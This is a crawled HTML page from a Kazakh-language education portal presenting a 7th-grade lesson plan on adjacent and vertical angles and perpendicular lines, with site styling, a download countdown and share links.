

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html
body_size: 22441
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр тү</title>
<meta name="description" content="Ұзақ мерзімді жоспар бөлімі7.1B бөлім: Геометрияның алғашқы  мәліметтеріМектеп:Күні:Мұғалімнің аты-жөні:Сынып: 7 Қатысқандар саны:Қатыспағандар саны:Сабақ ">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"13f8f30183cc3e59dd766b9e2609c7254f1e5fec","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-02/1677595786_matematika-7-synyp-geometrijany-alashy-mlimetteri-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri_-perpendikuljar-tzuler-saba-zhospary.docx'></iframe></div>
        <div class="readall"><p><span class="indent ind_14">&nbsp;</span></p><table class="col_count_6"><tr><td class="col_1 has_colspan"  colspan="2"><p>Ұзақ мерзімді жоспар бөлімі</p><p>7.1B бөлім: Геометрияның алғашқы  мәліметтері</p></td><td class="col_2 has_colspan"  colspan="4"><p>Мектеп:</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p>Күні:</p></td><td class="col_2 has_colspan"  colspan="4"><p>Мұғалімнің аты-жөні:</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p>Сынып: 7 </p></td><td class="col_2 has_colspan"  colspan="2"><p>Қатысқандар саны:</p></td><td class="col_3 has_colspan"  colspan="2"><p>Қатыспағандар саны:</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p>Сабақ тақырыбы</p></td><td class="col_2 has_colspan"  colspan="4"><p>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері.</p><p>Перпендикуляр түзулер.</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p>Сабақтың типі</p></td><td class="col_2 has_colspan"  colspan="4"><p><b>Білімді бекіту сабағы</b> </p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><b>Осы сабақта қол жеткізілетін оқу мақсаттары (оқу бағдарламасына сілтеме)</b></p></td><td class="col_2 has_colspan"  colspan="4"><p>7.3.1.10 сыбайлас және вертикаль бұрыштардың қасиеттерін дәлелдеу және  қолдану</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Сабақ мақсаттары</b></p></td><td class="col_2 has_colspan"  colspan="4"><p>сыбайлас және вертикаль бұрыштардың, перпендикуляр түзулердің, перпендикулярдың түзуге қатысты анықтамаларын және қасиеттерін қолданады;</p><p>дәлелді пайымдаулардың дағдыларын қалыптастырады және дамытады;</p><p>өтілген белгілі мәліметтің мәнін терең ұғынады және оларды қолдану бойынша  іскерліктері мен дағдыларын дамытады</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Бағалау</b><b> </b><b>критерийлері</b></p></td><td class="col_2 has_colspan"  colspan="4"><ul><li>сыбайлас және вертикаль бұрыштардың анықтамаларын біледі;</li><li>сыбайлас және вертикаль бұрыштарды салады және белгілей алады;</li><li>сыбайлас және вертикаль бұрыштардың қасиеттерін біледі және стандартты жағдайларда қолданады;</li><li>перпендикуляр түзулердің анықтамаларын біледі. </li></ul></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Тілдік</b><b>  </b><b>мақсаттар</b></p><p><span class="indent ind_23">&nbsp;</span></p></td><td class="col_2 has_colspan"  colspan="4"><p>Оқушылар:</p><p>- бөлімнің ұғымдары мен терминдерін пайдаланады;</p><p>- теоремаларды тұжырымдайды;</p><p>- сызбаның салынуын түсіндіреді;</p><p>- есептердің шешу жолын түсіндіреді.</p><p><u>Пәнге тән лексика мен терминология:</u></p><p>- нүкте, түзу, сәуле, кесінді, бұрыш;</p><p>- теорема;</p><p>- бұрыштардың түрлері, сүйір бұрыш, доғал бұрыш, жазыңқы бұрыш, тік бұрыш;</p><p>- вертикаль бұрыштар, сыбайлас бұрыштар;</p><p>- бұрыштардың градустық өлшемі;</p><p>- перпендикуляр түзулер</p><p><u>Диалог пен жазу үшін пайдалы сөздер мен тіркестер:</u></p><p>- кесінділер/бұрыштар тең;</p><p>- вертикаль бұрыштар... ;</p><p>- сыбайлас бұрыштардың қосындысы... тең.</p><p>- перпендикуляр түзулер . . . жасайды.</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Құндылықтарды дарыту </b></p><p><span class="indent ind_23">&nbsp;</span></p></td><td class="col_2 has_colspan"  colspan="4"><p>Пәнге деген жауапты көзқарас арқылы құрмет көрсету, атқарылған жүмысты талдай білу және бағалай алу қабілеті, қауіпсіздік техникасын, денсаулық сақтау факторларын сақтау.</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Пәнаралық</b><b> </b><b>байланыстар</b></p></td><td class="col_2 has_colspan"  colspan="4"><p>сызу</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>АКТ </b><b>қ</b><b>олдану</b><b> да</b><b>ғ</b><b>дылары</b></p></td><td class="col_2 has_colspan"  colspan="4"><p>ActiveBoard, Power Point презентациясы, интернет ресурстар</p></td></tr><tr><td class="col_1 has_colspan"  colspan="2"><p><span class="indent ind_23">&nbsp;</span><b>Бастапқы білім</b></p></td><td class="col_2 has_colspan"  colspan="4"><p>Кесінділер мен бұрыштарды салуда және өлшеуде сызғыш пен транспортирді қолдана алу, фигуралардың теңдігі, геометрияның қарапайым фигураларын білу, сыбайлас және вертикаль бұрыштардың анықтамалары; сыбайлас және вертикаль бұрыштардың қасиеттерін қолдану.</p></td></tr><tr><td class="col_1 has_colspan"  colspan="6"><p><b>Сабақ барысы</b></p></td></tr><tr><td class="col_1" ><p><b>Сабақтың</b><b> </b><b>жоспарланған</b><b> </b><b>кезеңдері</b></p></td><td class="col_2 has_colspan"  colspan="4"><p><b>Сабақтағы</b><b> </b><b>жоспарланған</b><b> </b><b>іс</b><b>-әрекет </b><b> </b></p></td><td class="col_3" ><p><b>Ресурстар</b></p></td></tr><tr><td class="col_1" ><p>Сабақтың басы</p><p>2 минут</p><p>10 минут </p></td><td class="col_2 has_colspan"  colspan="4"><p><b>1</b><b>.</b><b> </b><b>Ұйымдастыру кезеңі.</b> </p><p><span class="indent ind_35">&nbsp;</span>Психологиялық жұмылдыру. Сабақтың тақырыбымен таныстыру, сабақ мақсаттарының қойылымы.  Оқушыларды диалогқа даярлау. </p><p><span class="indent ind_35">&nbsp;</span></p><p><b>2. </b><b>Оқушылардың жетекші білімдері мен дағдыларын өзектендіру. </b></p><p>Өтілген мәліметтер бойынша оқушылардың меңгерілген білімдерін тексеру үшін теориялық материалдан сұрақтар қою. </p><p>Карточкалармен жұмыс. (Г,К)</p><p>Оқушылар екі топқа бөлінеді. Оқушылардың бір тобына сөйлемдердің басы жазылған карточкалар берілсе, ал екінші тобына сөйлемдердің аяғы беріледі. Оқушылардың мақсаты - дұрыс сөйлем шығатындай өз жұбын табуы қажет. Осыдан кейін әрбір жұп өз сөйлемдерін дауыстап айтуы қажет. Сөйлемді оқыған кезде қандай да бір ұғымның, анықтама немесе теореманың тұжырымдамасы шығуы мүмкін.  </p><p>Мысалы, бірінші топтың оқушысына &laquo;Вертикаль бұрыштар&raquo; жазуы бар карточка берілсе, ал екінші топтың оқушысына &laquo;тең&raquo; жазуы бар карточка беріледі. &laquo;Вертикаль бұрыштар тең&raquo; тұжырымы шығатындай екі оқушы бір-бірін табуы тиіс. </p><p>Міндетті түрде оқушының әрбір жауабынан кейін мұғалім оқушыға кері байланыс беріп отырады. </p></td><td class="col_3" ><p>№1-2 слайд</p><p>Қосымша 1</p></td></tr><tr><td class="col_1" ><p>Сабақтың ортасы</p><p>15 минут</p><p>2 минут</p><p>10 минут </p></td><td class="col_2 has_colspan"  colspan="4"><p><b>3. </b><b>Білімді қатесіз қолдану дағдыларын дамыту мақсатындағы ұқсас жағдайлардағы үлгі бойынша тапсырмалар.</b></p><p>Дайын сызбалар бойынша есептер шығару (И). </p><p>Оушылар жұмыс дәптерлерінде мұғалім ұсынған презентациядағы сыбайлас және вертикаль бұрыштардың қасиеттерін қолдануға арналған тапсырмаларды орындайды. Ол арқылы оқушылардың функционалды сауаттылық, сондай-ақ сыни ойлау дағдылары дамиды.    Тапсырмалар күрделілік деңгейіне қарай іріктеліп алынған.</p><p>Оқушылар жұмыстың бұл түрін орындау барысында мұғалім бұл үрдісті және қажеттілігіне қарай балаларға жеке кеңестер жүргізеді. </p><p><i>Дене шынықтыру минуты</i><i> </i><i>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</i></p><p><b>4. </b>Дағдыларды қалыптастыру мақсатында жаңа немесе өзгерген жағдайларда игерілген  білімдерінің тасымалы және олардың қолданысы</p><p>Есептер шығару (К). </p><p>1. Сыбайлас бұрыштардың бірі екінші сыбайлас бұрыштың жартысынан 33 градусқа артьқ. Осы бұрыштарды табыңыз.&nbsp;&nbsp;&nbsp;</p><p>2.Берілгені . Табыңыз </p><p> </p></td><td class="col_3" ><p>Э.Н. Балаян </p><p>Геометрия</p><p>Задачи на готовых чертежах для подготовки к ГИА и ЕГЭ</p><p>7-9 классы</p><p> №    3-9  слайдтар</p><p>Слайд № 10</p></td></tr><tr><td class="col_1" ><p>Сабақтың соңы</p><p>6 минут</p></td><td class="col_2 has_colspan"  colspan="4"><p>Рефлексия. Қорытынды жасау. </p><p>Вертикаль бұрыштарды шынайы өмірде қай жерде кездестіре аламыз? </p><p><b>Үй тапсырмасы</b>. </p><p>Сыбайлас және вертикаль бұрыштарды шынайы өмірде қай жерде кездестіресіз? Мысалдар келтіріңіз. </p></td><td class="col_3" ><p> № 11 слайд</p><p>http://textbooks.nis.edu.kz/</p></td></tr><tr><td class="col_1 has_colspan"  colspan="3"><p><b>Саралау &ndash;</b><b> </b><b>оқушыларға қалай </b><b> </b><b>көбірек қолдау көрсетуді </b><b> </b><b>жоспарлайсыз? </b><b>Қабілеті</b><b> жоғары </b><b>оқушыларға</b><b> қандай </b><b>міндет</b><b> </b><b>қоюды</b><b> </b><b>жоспарлап</b><b> </b><b>отырсыз</b><b>?</b></p></td><td class="col_2 has_colspan"  colspan="2"><p><b>Бағалау</b><b> &ndash; </b><b>оқушылардың</b><b> </b><b>материалды</b><b> </b><b>меңгеру</b><b> </b><b>деңгейін</b><b> </b><b>қалай</b><b> </b><b>тексеруді</b><b> </b><b>жоспарлайсыз</b><b>?</b></p></td><td class="col_3" ><p><b>Денсаулық</b><b> және </b><b>қ</b><b>ауіпсіздік</b><b> техникасының </b><b>сақталуы</b></p></td></tr><tr><td class="col_1 has_colspan"  colspan="3"><p>Кейбір жекелеген оқушылар үшін жетекші сұрақтар қою арқылы қолдау көрсету. </p><p>Қабілеті жоғары оқушылар үшін кеңестің болмауы.</p></td><td class="col_2 has_colspan"  colspan="2"><p><i>Бұл бөлімде оқушылардың сабақ барысында үйренгенін бағалау үшін қолданатын әдіс-тәсілдеріңізді жазасыз</i></p></td><td class="col_3" ><p>Көзге арналған гимнастика.</p><p>Презентацияны санитарлық талаптарға сай қолдану.</p></td></tr><tr><td class="col_1 has_colspan"  colspan="3"><p><b>Сабақ</b><b> бойынша рефлексия </b></p><p>Сабақ мақсаттары/оқу мақсаттары дұрыс қойылған ба? Оқушылардың барлығы ОМ қол жеткізді ме? </p><p>Жеткізбесе, неліктен? </p><p>Сабақта саралау дұрыс жүргізілді ме? </p><p>Сабақтың уақыттық кезеңдері сақталды ма? </p><p>Сабақ жоспарынан қандай ауытқулар болды, неліктен?<i> </i></p></td><td class="col_2 has_subcell  has_colspan"  colspan="3"><table><tr class="vmerge merge_1_0"><td><p><b>Бұл </b><b>бөлімді</b><b> </b><b>сабақ</b><b> туралы </b><b>өз</b><b> </b><b>пікіріңізді</b><b> </b><b>білдіру</b><b> үшін </b><b>пайдаланыңыз</b><b>. </b><b>Өз</b><b> </b><b>сабағыңыз</b><b> туралы </b><b>сол</b><b> </b><b>жақ</b><b> </b><b>бағанда</b><b> </b><b>берілген</b><b> </b><b>сұрақтарға</b><b> </b><b>жауап</b><b> </b><b>беріңіз</b><b>.  </b></p></td></tr></table></td></tr><tr><td class="col_1 has_colspan"  colspan="6"><p><b>Жалпы </b><b>баға</b></p><p><b>Сабақтың</b><b> </b><b>жақсы</b><b> </b><b>өткен</b><b> екі </b><b>аспектісі</b><b> (</b><b>оқыту</b><b> туралы да, </b><b>оқу</b><b> туралы да </b><b>ойланыңыз</b><b>)?</b></p><p><b>1:</b></p><p><b>2:</b></p><p><b>Сабақты</b><b> </b><b>жақсартуға</b><b> не </b><b>ықпал</b><b> </b><b>ете</b><b> алады (</b><b>оқыту</b><b> туралы да, </b><b>оқу</b><b> туралы да </b><b>ойланыңыз</b><b>)?</b></p><p><b>1: </b></p><p><b>2:</b></p><p><b>Сабақ</b><b> </b><b>барысында</b><b> </b><b>сынып</b><b> туралы немесе жекелеген </b><b>оқушылардың</b><b> </b><b>жетістік</b><b>/</b><b>қиындықтары</b><b> туралы </b><b>нені</b><b> </b><b>білдім</b><b>, келесі </b><b>сабақтарда</b><b> неге </b><b>көңіл</b><b> </b><b>бөлу</b><b> қажет?</b></p></td><td class="col_2" ></td></tr></table><p><span class="indent ind_14">&nbsp;</span></p></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
                <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=38923" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html&title=Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html&title=Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары. https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html&text=Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.&url=https://www.zharar.com/kz/qmzh/algebra/55301-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55318-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55318-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55299-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55299-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55311-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55311-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-saba-zhospary.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55307-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.</b>	        </a> 
  
